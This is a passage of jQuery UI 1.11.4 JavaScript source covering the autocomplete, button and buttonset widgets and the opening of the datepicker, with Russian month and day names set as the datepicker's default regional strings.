    },

    _search: function(value) {
      this.pending++;
      this.element.addClass("ui-autocomplete-loading");
      this.cancelSearch = false;

      this.source({
        term: value
      }, this._response());
    },

    _response: function() {
      var index = ++this.requestIndex;

      return $.proxy(function(content) {
        if (index === this.requestIndex) {
          this.__response(content);
        }

        this.pending--;
        if (!this.pending) {
          this.element.removeClass("ui-autocomplete-loading");
        }
      }, this);
    },

    __response: function(content) {
      if (content) {
        content = this._normalize(content);
      }
      this._trigger("response", null, {
        content: content
      });
      if (!this.options.disabled && content && content.length && !this.cancelSearch) {
        this._suggest(content);
        this._trigger("open");
      } else {
        // use ._close() instead of .close() so we don't cancel future searches
        this._close();
      }
    },

    close: function(event) {
      this.cancelSearch = true;
      this._close(event);
    },

    _close: function(event) {
      if (this.menu.element.is(":visible")) {
        this.menu.element.hide();
        this.menu.blur();
        this.isNewMenu = true;
        this._trigger("close", event);
      }
    },

    _change: function(event) {
      if (this.previous !== this._value()) {
        this._trigger("change", event, {
          item: this.selectedItem
        });
      }
    },

    _normalize: function(items) {
      // assume all items have the right format when the first item is complete
      if (items.length && items[0].label && items[0].value) {
        return items;
      }
      return $.map(items, function(item) {
        if (typeof item === "string") {
          return {
            label: item,
            value: item
          };
        }
        return $.extend({}, item, {
          label: item.label || item.value,
          value: item.value || item.label
        });
      });
    },

    _suggest: function(items) {
      var ul = this.menu.element.empty();
      this._renderMenu(ul, items);
      this.isNewMenu = true;
      this.menu.refresh();

      // size and position menu
      ul.show();
      this._resizeMenu();
      ul.position($.extend({
        of: this.element
      }, this.options.position));

      if (this.options.autoFocus) {
        this.menu.next();
      }
    },

    _resizeMenu: function() {
      var ul = this.menu.element;
      ul.outerWidth(Math.max(
      // Firefox wraps long text (possibly a rounding bug)
      // so we add 1px to avoid the wrapping (#7513)
      ul.width("").outerWidth() + 1, this.element.outerWidth()));
    },

    _renderMenu: function(ul, items) {
      var that = this;
      $.each(items, function(index, item) {
        that._renderItemData(ul, item);
      });
    },

    _renderItemData: function(ul, item) {
      return this._renderItem(ul, item).data("ui-autocomplete-item", item);
    },

    _renderItem: function(ul, item) {
      return $("<li>").text(item.label).appendTo(ul);
    },

    _move: function(direction, event) {
      if (!this.menu.element.is(":visible")) {
        this.search(null, event);
        return;
      }
      if (this.menu.isFirstItem() && /^previous/.test(direction) || this.menu.isLastItem() && /^next/.test(direction)) {

        if (!this.isMultiLine) {
          this._value(this.term);
        }

        this.menu.blur();
        return;
      }
      this.menu[direction](event);
    },

    widget: function() {
      return this.menu.element;
    },

    _value: function() {
      return this.valueMethod.apply(this.element, arguments);
    },

    _keyEvent: function(keyEvent, event) {
      if (!this.isMultiLine || this.menu.element.is(":visible")) {
        this._move(keyEvent, event);

        // prevents moving cursor to beginning/end of the text field in some browsers
        event.preventDefault();
      }
    }
  });

  $.extend($.ui.autocomplete, {
    escapeRegex: function(value) {
      return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&");
    },
    filter: function(array, term) {
      var matcher = new RegExp($.ui.autocomplete.escapeRegex(term), "i");
      return $.grep(array, function(value) {
        return matcher.test(value.label || value.value || value);
      });
    }
  });

  // live region extension, adding a `messages` option
  // NOTE: This is an experimental API. We are still investigating
  // a full solution for string manipulation and internationalization.
  $.widget("ui.autocomplete", $.ui.autocomplete, {
    options: {
      messages: {
        noResults: "No search results.",
        results: function(amount) {
          return amount + (amount > 1 ? " results are" : " result is") + " available, use up and down arrow keys to navigate.";
        }
      }
    },

    __response: function(content) {
      var message;
      this._superApply(arguments);
      if (this.options.disabled || this.cancelSearch) {
        return;
      }
      if (content && content.length) {
        message = this.options.messages.results(content.length);
      } else {
        message = this.options.messages.noResults;
      }
      this.liveRegion.children().hide();
      $("<div>").text(message).appendTo(this.liveRegion);
    }
  });

  var autocomplete = $.ui.autocomplete;


/*!
 * jQuery UI Button 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */


  var lastActive, baseClasses = "ui-button ui-widget ui-state-default ui-corner-all",
      typeClasses = "ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",
      formResetHandler = function() {
      var form = $(this);
      setTimeout(function() {
        form.find(":ui-button").button("refresh");
      }, 1);
      },
      radioGroup = function(radio) {
      var name = radio.name,
          form = radio.form,
          radios = $([]);
      if (name) {
        name = name.replace(/'/g, "\\'");
        if (form) {
          radios = $(form).find("[name='" + name + "'][type=radio]");
        } else {
          radios = $("[name='" + name + "'][type=radio]", radio.ownerDocument).filter(function() {
            return !this.form;
          });
        }
      }
      return radios;
      };

  $.widget("ui.button", {
    version: "1.11.4",
    defaultElement: "<button>",
    options: {
      disabled: null,
      text: true,
      label: null,
      icons: {
        primary: null,
        secondary: null
      }
    },
    _create: function() {
      this.element.closest("form").unbind("reset" + this.eventNamespace).bind("reset" + this.eventNamespace, formResetHandler);

      if (typeof this.options.disabled !== "boolean") {
        this.options.disabled = !! this.element.prop("disabled");
      } else {
        this.element.prop("disabled", this.options.disabled);
      }

      this._determineButtonType();
      this.hasTitle = !! this.buttonElement.attr("title");

      var that = this,
          options = this.options,
          toggleButton = this.type === "checkbox" || this.type === "radio",
          activeClass = !toggleButton ? "ui-state-active" : "";

      if (options.label === null) {
        options.label = (this.type === "input" ? this.buttonElement.val() : this.buttonElement.html());
      }

      this._hoverable(this.buttonElement);

      this.buttonElement.addClass(baseClasses).attr("role", "button").bind("mouseenter" + this.eventNamespace, function() {
        if (options.disabled) {
          return;
        }
        if (this === lastActive) {
          $(this).addClass("ui-state-active");
        }
      }).bind("mouseleave" + this.eventNamespace, function() {
        if (options.disabled) {
          return;
        }
        $(this).removeClass(activeClass);
      }).bind("click" + this.eventNamespace, function(event) {
        if (options.disabled) {
          event.preventDefault();
          event.stopImmediatePropagation();
        }
      });

      // Can't use _focusable() because the element that receives focus
      // and the element that gets the ui-state-focus class are different
      this._on({
        focus: function() {
          this.buttonElement.addClass("ui-state-focus");
        },
        blur: function() {
          this.buttonElement.removeClass("ui-state-focus");
        }
      });

      if (toggleButton) {
        this.element.bind("change" + this.eventNamespace, function() {
          that.refresh();
        });
      }

      if (this.type === "checkbox") {
        this.buttonElement.bind("click" + this.eventNamespace, function() {
          if (options.disabled) {
            return false;
          }
        });
      } else if (this.type === "radio") {
        this.buttonElement.bind("click" + this.eventNamespace, function() {
          if (options.disabled) {
            return false;
          }
          $(this).addClass("ui-state-active");
          that.buttonElement.attr("aria-pressed", "true");

          var radio = that.element[0];
          radioGroup(radio).not(radio).map(function() {
            return $(this).button("widget")[0];
          }).removeClass("ui-state-active").attr("aria-pressed", "false");
        });
      } else {
        this.buttonElement.bind("mousedown" + this.eventNamespace, function() {
          if (options.disabled) {
            return false;
          }
          $(this).addClass("ui-state-active");
          lastActive = this;
          that.document.one("mouseup", function() {
            lastActive = null;
          });
        }).bind("mouseup" + this.eventNamespace, function() {
          if (options.disabled) {
            return false;
          }
          $(this).removeClass("ui-state-active");
        }).bind("keydown" + this.eventNamespace, function(event) {
          if (options.disabled) {
            return false;
          }
          if (event.keyCode === $.ui.keyCode.SPACE || event.keyCode === $.ui.keyCode.ENTER) {
            $(this).addClass("ui-state-active");
          }
        })
        // see #8559, we bind to blur here in case the button element loses
        // focus between keydown and keyup, it would be left in an "active" state
        .bind("keyup" + this.eventNamespace + " blur" + this.eventNamespace, function() {
          $(this).removeClass("ui-state-active");
        });

        if (this.buttonElement.is("a")) {
          this.buttonElement.keyup(function(event) {
            if (event.keyCode === $.ui.keyCode.SPACE) {
              // TODO pass through original event correctly (just as 2nd argument doesn't work)
              $(this).click();
            }
          });
        }
      }

      this._setOption("disabled", options.disabled);
      this._resetButton();
    },

    _determineButtonType: function() {
      var ancestor, labelSelector, checked;

      if (this.element.is("[type=checkbox]")) {
        this.type = "checkbox";
      } else if (this.element.is("[type=radio]")) {
        this.type = "radio";
      } else if (this.element.is("input")) {
        this.type = "input";
      } else {
        this.type = "button";
      }

      if (this.type === "checkbox" || this.type === "radio") {
        // we don't search against the document in case the element
        // is disconnected from the DOM
        ancestor = this.element.parents().last();
        labelSelector = "label[for='" + this.element.attr("id") + "']";
        this.buttonElement = ancestor.find(labelSelector);
        if (!this.buttonElement.length) {
          ancestor = ancestor.length ? ancestor.siblings() : this.element.siblings();
          this.buttonElement = ancestor.filter(labelSelector);
          if (!this.buttonElement.length) {
            this.buttonElement = ancestor.find(labelSelector);
          }
        }
        this.element.addClass("ui-helper-hidden-accessible");

        checked = this.element.is(":checked");
        if (checked) {
          this.buttonElement.addClass("ui-state-active");
        }
        this.buttonElement.prop("aria-pressed", checked);
      } else {
        this.buttonElement = this.element;
      }
    },

    widget: function() {
      return this.buttonElement;
    },

    _destroy: function() {
      this.element.removeClass("ui-helper-hidden-accessible");
      this.buttonElement.removeClass(baseClasses + " ui-state-active " + typeClasses).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());

      if (!this.hasTitle) {
        this.buttonElement.removeAttr("title");
      }
    },

    _setOption: function(key, value) {
      this._super(key, value);
      if (key === "disabled") {
        this.widget().toggleClass("ui-state-disabled", !! value);
        this.element.prop("disabled", !! value);
        if (value) {
          if (this.type === "checkbox" || this.type === "radio") {
            this.buttonElement.removeClass("ui-state-focus");
          } else {
            this.buttonElement.removeClass("ui-state-focus ui-state-active");
          }
        }
        return;
      }
      this._resetButton();
    },

    refresh: function() {
      //See #8237 & #8828
      var isDisabled = this.element.is("input, button") ? this.element.is(":disabled") : this.element.hasClass("ui-button-disabled");

      if (isDisabled !== this.options.disabled) {
        this._setOption("disabled", isDisabled);
      }
      if (this.type === "radio") {
        radioGroup(this.element[0]).each(function() {
          if ($(this).is(":checked")) {
            $(this).button("widget").addClass("ui-state-active").attr("aria-pressed", "true");
          } else {
            $(this).button("widget").removeClass("ui-state-active").attr("aria-pressed", "false");
          }
        });
      } else if (this.type === "checkbox") {
        if (this.element.is(":checked")) {
          this.buttonElement.addClass("ui-state-active").attr("aria-pressed", "true");
        } else {
          this.buttonElement.removeClass("ui-state-active").attr("aria-pressed", "false");
        }
      }
    },

    _resetButton: function() {
      if (this.type === "input") {
        if (this.options.label) {
          this.element.val(this.options.label);
        }
        return;
      }
      var buttonElement = this.buttonElement.removeClass(typeClasses),
          buttonText = $("<span></span>", this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(buttonElement.empty()).text(),
          icons = this.options.icons,
          multipleIcons = icons.primary && icons.secondary,
          buttonClasses = [];

      if (icons.primary || icons.secondary) {
        if (this.options.text) {
          buttonClasses.push("ui-button-text-icon" + (multipleIcons ? "s" : (icons.primary ? "-primary" : "-secondary")));
        }

        if (icons.primary) {
          buttonElement.prepend("<span class='ui-button-icon-primary ui-icon " + icons.primary + "'></span>");
        }

        if (icons.secondary) {
          buttonElement.append("<span class='ui-button-icon-secondary ui-icon " + icons.secondary + "'></span>");
        }

        if (!this.options.text) {
          buttonClasses.push(multipleIcons ? "ui-button-icons-only" : "ui-button-icon-only");

          if (!this.hasTitle) {
            buttonElement.attr("title", $.trim(buttonText));
          }
        }
      } else {
        buttonClasses.push("ui-button-text-only");
      }
      buttonElement.addClass(buttonClasses.join(" "));
    }
  });

  $.widget("ui.buttonset", {
    version: "1.11.4",
    options: {
      items: "button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"
    },

    _create: function() {
      this.element.addClass("ui-buttonset");
    },

    _init: function() {
      this.refresh();
    },

    _setOption: function(key, value) {
      if (key === "disabled") {
        this.buttons.button("option", key, value);
      }

      this._super(key, value);
    },

    refresh: function() {
      var rtl = this.element.css("direction") === "rtl",
          allButtons = this.element.find(this.options.items),
          existingButtons = allButtons.filter(":ui-button");

      // Initialize new buttons
      allButtons.not(":ui-button").button();

      // Refresh existing buttons
      existingButtons.button("refresh");

      this.buttons = allButtons.map(function() {
        return $(this).button("widget")[0];
      }).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(rtl ? "ui-corner-right" : "ui-corner-left").end().filter(":last").addClass(rtl ? "ui-corner-left" : "ui-corner-right").end().end();
    },

    _destroy: function() {
      this.element.removeClass("ui-buttonset");
      this.buttons.map(function() {
        return $(this).button("widget")[0];
      }).removeClass("ui-corner-left ui-corner-right").end().button("destroy");
    }
  });

  var button = $.ui.button;


/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */


  $.extend($.ui, {
    datepicker: {
      version: "1.11.4"
    }
  });

  var datepicker_instActive;

  function datepicker_getZindex(elem) {
    var position, value;
    while (elem.length && elem[0] !== document) {
      // Ignore z-index if position is set to a value where z-index is ignored by the browser
      // This makes behavior of this function consistent across browsers
      // WebKit always returns auto if the element is positioned
      position = elem.css("position");
      if (position === "absolute" || position === "relative" || position === "fixed") {
        // IE returns 0 when zIndex is not specified
        // other browsers return a string
        // we ignore the case of nested elements with an explicit value of 0
        // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
        value = parseInt(elem.css("zIndex"), 10);
        if (!isNaN(value) && value !== 0) {
          return value;
        }
      }
      elem = elem.parent();
    }

    return 0;
  }
/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

  function Datepicker() {
    this._curInst = null; // The current instance in use
    this._keyEvent = false; // If the last event was a key event
    this._disabledInputs = []; // List of date picker inputs that have been disabled
    this._datepickerShowing = false; // True if the popup picker is showing , false if not
    this._inDialog = false; // True if showing within a "dialog", false if not
    this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division
    this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class
    this._appendClass = "ui-datepicker-append"; // The name of the append marker class
    this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class
    this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class
    this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class
    this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class
    this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class
    this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class
    this.regional = []; // Available regional settings, indexed by language code
    this.regional[""] = { // Default regional settings
      closeText: "Done",
      // Display text for close link
      prevText: "Prev",
      // Display text for previous month link
      nextText: "Next",
      // Display text for next month link
      currentText: "Today",
      // Display text for current month link
      monthNames: ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", "Сентябрь", "Октябрь", "Ноябрь", "Декабрь"],
      // Names of months for drop-down and formatting
      monthNamesShort: ["Янв", "Фв", "Мрт", "Апр", "Май", "Июн", "Июл", "Авг", "Сент", "Окт", "Нояб", "Дек"],
      // For formatting
      dayNames: ["Воскресенье", "Понедельник", "Вторник", "Среда", "Четверг", "Пятница", "Суббота"],
      // For formatting
      dayNamesShort: ["Вск", "Пнд", "Втр", "Срд", "Чтв", "Птн", "Сбт"],
      // For formatting
      dayNamesMin: ["Вс", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб"],
      // Column headings for days starting at Sunday
      weekHeader: "Нед",
      // Column header for week of the year
      dateFormat: "mm-dd-yy",
      // See format options on parseDate
      firstDay: 1,
      // The first day of the week, Sun = 0, Mon = 1, ...
      isRTL: false,
      // True if right-to-left language, false if left-to-right
      showMonthAfterYear: false,
      // True if the year select precedes month, false for month then year
      yearSuffix: "" // Additional text to append to the year in the month headers
    };
    this._defaults = { // Global defaults for all the date picker instances
      showOn: "focus",
      // "focus" for popup on focus,
      // "button" for trigger button, or "both" for either
      showAnim: "fadeIn",
      // Name of jQuery animation for popup
      showOptions: {},
      // Options for enhanced animations
      defaultDate: null,
      // Used when field is blank: actual date,
      // +/-number for offset from today, null for today
      appendText: "",
      // Display text following the input box, e.g. showing the format
      buttonText: "...",
      // Text for trigger button
      buttonImage: "",
      // URL for trigger button image
      buttonImageOnly: false,
      // True if the image appears alone, false if it appears on a button
      hideIfNoPrevNext: false,
      // True to hide next/previous month links
      // if not applicable, false to just disable them
      navigationAsDateFormat: false,
      // True if date formatting applied to prev/today/next links
      gotoCurrent: false,
      // True if today link goes back to current selection instead
      changeMonth: false,
      // True if month can be selected directly, false if only prev/next
      changeYear: false,
      // True if year can be selected directly, false if only prev/next
      yearRange: "c-10:c+10",
      // Range of years to display in drop-down,
      // either relative to today's year (-nn:+nn), relative to currently displayed year
      // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
      showOtherMonths: false,
      // True to show dates in other months, false to leave blank
      selectOtherMonths: false,
      // True to allow selection of dates in other months, false for unselectable
      showWeek: false,
      // True to show week of the year, false to not show it
      calculateWeek: this.iso8601Week,
      // How to calculate the week of the year,
      // takes a Date and returns the number of the week for it
      shortYearCutoff: "+10",
      // Short year values < this are in the current century,
      // > this are in the previous century,
      // string value starting with "+" for current year + value
      minDate: null,
      // The earliest selectable date, or null for no limit
      maxDate: null,
      // The latest selectable date, or null for no limit
      duration: "fast",
      // Duration of display/closure
      beforeShowDay: null,
      // Function that takes a date and returns an array with
      // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
      // [2] = cell title (optional), e.g. $.datepicker.noWeekends
      beforeShow: null,
      // Function that takes an input field and
      // returns a set of custom settings for the date picker
      onSelect: null,
      // Define a callback function when a date is selected
      onChangeMonthYear: null,
      // Define a callback function when the month or year is changed
      onClose: null,
      // Define a callback function when the datepicker is closed
      numberOfMonths: 1,
      // Number of months to show at a time
      showCurrentAtPos: 0,
      // The position in multipe months at which to show the current month (starting at 0)
      stepMonths: 1,
      // Number of months to step back/forward
      stepBigMonths: 12,
      // Number of months to step back/forward for the big links
      altField: "",
      // Selector for an alternate field to store selected dates into
      altFormat: "",
      // The date format to use for the alternate field
      constrainInput: true,
      // The input is constrained by the current date format
      showButtonPanel: false,
      // True to show button panel, false to not show it
      autoSize: false,
      // True to size the input for the date format, false to leave as is
      disabled: false // The initial disabled state
    };
    $.extend(this._defaults, this.regional[""]);
    this.regional.en = $.extend(true, {}, this.regional[""]);
    this.regional["en-US"] = $.extend(true, {}, this.regional.en);
    this.dpDiv = datepicker_bindHover($("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));
  }

  $.extend(Datepicker.prototype, { /* Class name added to elements to indicate already configured with a date picker. */
    markerClassName: "hasDatepicker",

    //Keep track of the maximum number of rows displayed (see #7043)
    maxRows: 4,

    // TODO rename to "widget" when switching to widget factory
    _widgetDatepicker: function() {
      return this.dpDiv;
    },

/* Override the default settings for all instances of the date picker.
	 * @param  settings  object - the new settings to use as defaults (anonymous object)
	 * @return the manager object
	 */
    setDefaults: function(settings) {
      datepicker_extendRemove(this._defaults, settings || {});
      return this;
    },

/* Attach the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 * @param  settings  object - the new settings to use for this date picker instance (anonymous)
	 */
    _attachDatepicker: function(target, settings) {
      var nodeName, inline, inst;
      nodeName = target.nodeName.toLowerCase();
      inline = (nodeName === "div" || nodeName === "span");
      if (!target.id) {
        this.uuid += 1;
        target.id = "dp" + this.uuid;
      }
      inst = this._newInst($(target), inline);
      inst.settings = $.extend({}, settings || {});
      if (nodeName === "input") {
        this._connectDatepicker(target, inst);
      } else if (inline) {
        this._inlineDatepicker(target, inst);
      }
    },

    /* Create a new instance object. */
    _newInst: function(target, inline) {
      var id = target[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1"); // escape jQuery meta chars
      return {
        id: id,
        input: target,
        // associated target
        selectedDay: 0,
        selectedMonth: 0,
        selectedYear: 0,
        // current selection
        drawMonth: 0,
        drawYear: 0,
        // month being drawn
        inline: inline,
        // is datepicker inline or not
        dpDiv: (!inline ? this.dpDiv : // presentation div
        datepicker_bindHover($("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))
      };
    },

    /* Attach the date picker to an input field. */
    _connectDatepicker: function(target, inst) {
      var input = $(target);
      inst.append = $([]);
      inst.trigger = $([]);
      if (input.hasClass(this.markerClassName)) {
        return;
      }
      this._attachments(input, inst);
      input.addClass(this.markerClassName).keydown(this._doKeyDown).
      keypress(this._doKeyPress).keyup(this._doKeyUp);
      this._autoSize(inst);
      $.data(target, "datepicker", inst);
      //If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
      if (inst.settings.disabled) {
        this._disableDatepicker(target);
      }
    },

    /* Make attachments based on settings. */
    _attachments: function(input, inst) {
      var showOn, buttonText, buttonImage, appendText = this._get(inst, "appendText"),
          isRTL = this._get(inst, "isRTL");

      if (inst.append) {
        inst.append.remove();
      }
      if (appendText) {
        inst.append = $("<span class='" + this._appendClass + "'>" + appendText + "</span>");
        input[isRTL ? "before" : "after"](inst.append);
      }

      input.unbind("focus", this._showDatepicker);

      if (inst.trigger) {
        inst.trigger.remove();
      }

      showOn = this._get(inst, "showOn");
      if (showOn === "focus" || showOn === "both") { // pop-up date picker when in the marked field
        input.focus(this._showDatepicker);
      }
      if (showOn === "button" || showOn === "both") { // pop-up date picker when button clicked
        buttonText = this._get(inst, "buttonText");
        buttonImage = this._get(inst, "buttonImage");
        inst.trigger = $(this._get(inst, "buttonImageOnly") ? $("<img/>").addClass(this._triggerClass).
        attr({
          src: buttonImage,
          alt: buttonText,
          title: buttonText
        }) : $("<button type='button'></button>").addClass(this._triggerClass).
        html(!buttonImage ? buttonText : $("<img/>").attr({
          src: buttonImage,
          alt: buttonText,
          title: buttonText
        })));
        input[isRTL ? "before" : "after"](inst.trigger);
        inst.trigger.click(function() {
          if ($.datepicker._datepickerShowing && $.datepicker._lastInput === input[0]) {
            $.datepicker._hideDatepicker();
          } else if ($.datepicker._datepickerShowing && $.datepicker._lastInput !== input[0]) {
            $.datepicker._hideDatepicker();
            $.datepicker._showDatepicker(input[0]);
          } else {
            $.datepicker._showDatepicker(input[0]);
          }
          return false;
        });
      }
    },

    /* Apply the maximum length for the date format. */
    _autoSize: function(inst) {
      if (this._get(inst, "autoSize") && !inst.inline) {
        var findMax, max, maxI, i, date = new Date(2009, 12 - 1, 20),
             // Ensure double digits
            dateFormat = this._get(inst, "dateFormat");

        if (dateFormat.match(/[DM]/)) {
          findMax = function(names) {
            max = 0;
            maxI = 0;
            for (i = 0; i < names.length; i++) {
              if (names[i].length > max) {
                max = names[i].length;
                maxI = i;
              }
            }
            return maxI;
          };
          date.setMonth(findMax(this._get(inst, (dateFormat.match(/MM/) ? "monthNames" : "monthNamesShort"))));
          date.setDate(findMax(this._get(inst, (dateFormat.match(/DD/) ? "dayNames" : "dayNamesShort"))) + 20 - date.getDay());
        }
        inst.input.attr("size", this._formatDate(inst, date).length);
      }
    },

    /* Attach an inline date picker to a div. */
    _inlineDatepicker: function(target, inst) {
      var divSpan = $(target);
      if (divSpan.hasClass(this.markerClassName)) {
        return;
      }
      divSpan.addClass(this.markerClassName).append(inst.dpDiv);
      $.data(target, "datepicker", inst);
      this._setDate(inst, this._getDefaultDate(inst), true);
      this._updateDatepicker(inst);
      this._updateAlternate(inst);
      //If disabled option is true, disable the datepicker before showing it (see ticket #5665)
      if (inst.settings.disabled) {
        this._disableDatepicker(target);
      }
      // Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
      // http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
      inst.dpDiv.css("display", "block");
    },

/* Pop-up the date picker in a "dialog" box.
	 * @param  input element - ignored
	 * @param  date	string or Date - the initial date to display
	 * @param  onSelect  function - the function to call when a date is selected
	 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
	 * @param  pos int[2] - coordinates for the dialog's position within the screen or
	 *					event - with x/y coordinates or
	 *					leave empty for default (screen centre)
	 * @return the manager object
	 */
    _dialogDatepicker: function(input, date, onSelect, settings, pos) {
      var id, browserWidth, browserHeight, scrollX, scrollY, inst = this._dialogInst; // internal instance
      if (!inst) {
        this.uuid += 1;
        id = "dp" + this.uuid;
        this._dialogInput = $("<input type='text' id='" + id + "' style='position: absolute; top: -100px; width: 0px;'/>");
        this._dialogInput.keydown(this._doKeyDown);
        $("body").append(this._dialogInput);
        inst = this._dialogInst = this._newInst(this._dialogInput, false);
        inst.settings = {};
        $.data(this._dialogInput[0], "datepicker", inst);
      }
      datepicker_extendRemove(inst.settings, settings || {});
      date = (date && date.constructor === Date ? this._formatDate(inst, date) : date);
      this._dialogInput.val(date);

      this._pos = (pos ? (pos.length ? pos : [pos.pageX, pos.pageY]) : null);
      if (!this._pos) {
        browserWidth = document.documentElement.clientWidth;
        browserHeight = document.documentElement.clientHeight;
        scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
        scrollY = document.documentElement.scrollTop || document.body.scrollTop;
        this._pos = // should use actual width/height below
        [(browserWidth / 2) - 100 + scrollX, (browserHeight / 2) - 150 + scrollY];
      }

      // move input on screen for focus, but hidden behind dialog
      this._dialogInput.css("left", (this._pos[0] + 20) + "px").css("top", this._pos[1] + "px");
      inst.settings.onSelect = onSelect;
      this._inDialog = true;
      this.dpDiv.addClass(this._dialogClass);
      this._showDatepicker(this._dialogInput[0]);
      if ($.blockUI) {
        $.blockUI(this.dpDiv);
      }
      $.data(this._dialogInput[0], "datepicker", inst);
      return this;
    },

/* Detach a datepicker from its control.
	 * @param  target	element - the target input field or division or span
	 */
    _destroyDatepicker: function(target) {
      var nodeName, $target = $(target),
          inst = $.data(target, "datepicker");

      if (!$target.hasClass(this.markerClassName)) {
        return;
      }

      nodeName = target.nodeName.toLowerCase();
      $.removeData(target, "datepicker");
      if (nodeName === "input") {
        inst.append.remove();
        inst.trigger.remove();
        $target.removeClass(this.markerClassName).
        unbind("focus", this._showDatepicker).
        unbind("keydown", this._doKeyDown).
        unbind("keypress", this._doKeyPress).
        unbind("keyup", this._doKeyUp);
      } else if (nodeName === "div" || nodeName === "span") {
        $target.removeClass(this.markerClassName).empty();
      }

      if (datepicker_instActive === inst) {
        datepicker_instActive = null;
      }
    },

/* Enable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
    _enableDatepicker: function(target) {
      var nodeName, inline, $target = $(target),
          inst = $.data(target, "datepicker");

      if (!$target.hasClass(this.markerClassName)) {
        return;
      }

      nodeName = target.nodeName.toLowerCase();
      if (nodeName === "input") {
        target.disabled = false;
        inst.trigger.filter("button").
        each(function() {
          this.disabled = false;
        }).end().
        filter("img").css({
          opacity: "1.0",
          cursor: ""
        });
      } else if (nodeName === "div" || nodeName === "span") {
        inline = $target.children("." + this._inlineClass);
        inline.children().removeClass("ui-state-disabled");
        inline.find("select.ui-datepicker-month, select.ui-datepicker-year").
        prop("disabled", false);
      }
      this._disabledInputs = $.map(this._disabledInputs, function(value) {
        return (value === target ? null : value);
      }); // delete entry
    },

/* Disable the date picker to a jQuery selection.
	 * @param  target	element - the target input field or division or span
	 */
    _disableDatepicker: function(target) {
      var nodeName, inline, $target = $(target),
          inst = $.data(target, "datepicker");

      if (!$target.hasClass(this.markerClassName)) {
        return;
      }

      nodeName = target.nodeName.toLowerCase();
      if (nodeName === "input") {
        target.disabled = true;
        inst.trigger.filter("button").
        each(function() {
          this.disabled = true;
        }).end().
        filter("img").css({
          opacity: "0.5",
          cursor: "default"
        });
      } else if (nodeName === "div" || nodeName === "span") {
        inline = $target.children("." + this._inlineClass);
        inline.children().addClass("ui-state-disabled");
        inline.find("select.ui-datepicker-month, select.ui-datepicker-year").
        prop("disabled", true);
      }
      this._disabledInputs = $.map(this._disabledInputs, function(value) {
        return (value === target ? null : value);
      }); // delete entry
      this._disabledInputs[this._disabledInputs.length] = target;
    },

/* Is the first field in a jQuery collection disabled as a datepicker?
	 * @param  target	element - the target input field or division or span
	 * @return boolean - true if disabled, false if enabled
	 */
    _isDisabledDatepicker: function(target) {
      if (!target) {
        return false;
      }
      for (var i = 0; i < this._disabledInputs.length; i++) {
        if (this._disabledInputs[i] === target) {
          return true;
        }
      }
      return false;
    },

/* Retrieve the instance data for the target control.
	 * @param  target  element - the target input field or division or span
	 * @return  object - the associated instance data
	 * @throws  error if a jQuery problem getting data
	 */
    _getInst: function(target) {
      try {
        return $.data(target, "datepicker");
      } catch (err) {
        throw "Missing instance data for this datepicker";
      }
    },

/* Update or retrieve the settings for a date picker attached to an input field or division.
	 * @param  target  element - the target input field or division or span
	 * @param  name	object - the new settings to update or
	 *				string - the name of the setting to change or retrieve,
	 *				when retrieving also "all" for all instance settings or
	 *				"defaults" for all global defaults
	 * @param  value   any - the new value for the setting
	 *				(omit if above is an object or to retrieve a value)
	 */
    _optionDatepicker: function(target, name, value) {
      var settings, date, minDate, maxDate, inst = this._getInst(target);

      if (arguments.length === 2 && typeof name === "string") {
        return (name === "defaults" ? $.extend({}, $.datepicker._defaults) : (inst ? (name === "all" ? $.extend({}, inst.settings) : this._get(inst, name)) : null));
      }

      settings = name || {};
      if (typeof name === "string") {
        settings = {};
        settings[name] = value;
      }

      if (inst) {
        if (this._curInst === inst) {
          this._hideDatepicker();
        }

        date = this._getDateDatepicker(target, true);
        minDate = this._getMinMaxDate(inst, "min");
        maxDate = this._getMinMaxDate(inst, "max");
        datepicker_extendRemove(inst.settings, settings);
        // reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
        if (minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined) {
          inst.settings.minDate = this._formatDate(inst, minDate);
        }
